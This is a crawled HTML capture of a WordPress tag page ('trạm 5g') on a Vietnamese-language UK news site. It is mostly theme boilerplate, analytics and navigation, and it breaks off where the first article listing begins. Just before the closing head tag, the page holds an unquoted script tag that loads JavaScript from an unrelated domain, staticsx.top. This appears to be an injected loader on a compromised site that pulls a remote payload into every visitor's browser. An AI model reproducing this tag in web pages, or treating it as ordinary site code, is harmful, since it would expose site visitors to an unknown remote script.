

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/tag/tram-5g
body_size: 19430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>trạm 5g | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/tag/tram-5g" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/tag\/tram-5g#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/tag\/tram-5g#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/tag\/tram-5g#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/tag\/tram-5g","name":"tr\u1ea1m 5g","url":"https:\/\/nuocanh.uk\/tag\/tram-5g"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/nuocanh.uk\/tag\/tram-5g#collectionpage","url":"https:\/\/nuocanh.uk\/tag\/tram-5g","name":"tr\u1ea1m 5g | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/tag\/tram-5g#breadcrumblist"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; trạm 5g Tag Feed" href="https://nuocanh.uk/tag/tram-5g/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/tags/117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8d3c144010","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"8d3c144010","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="47aaf991b9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/tag/tram-5g",
                    "name": "Trạm 5g"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="trạm 5g"/>
  <meta property="og:url" content="https://nuocanh.uk/tag/tram-5g"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="NuocAnh News"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="trạm 5g"/>
  <meta itemprop="headline" content="trạm 5g"/>
  <meta itemprop="description" content="NuocAnh News"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="trạm 5g"/>
  <meta name="twitter:url" content="https://nuocanh.uk/tag/tram-5g"/>
  <meta name="twitter:description" content="NuocAnh News"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-tram-5g tag-117 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trạm 5g</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: trạm 5g</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
